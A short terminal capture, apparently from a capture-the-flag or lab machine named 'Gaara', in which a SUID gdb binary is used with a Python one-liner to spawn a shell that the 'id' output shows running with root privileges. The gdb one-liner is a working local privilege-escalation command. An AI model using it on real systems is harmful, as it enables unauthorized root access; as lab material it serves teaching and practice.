 gaara@Gaara:/tmp$ gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)
#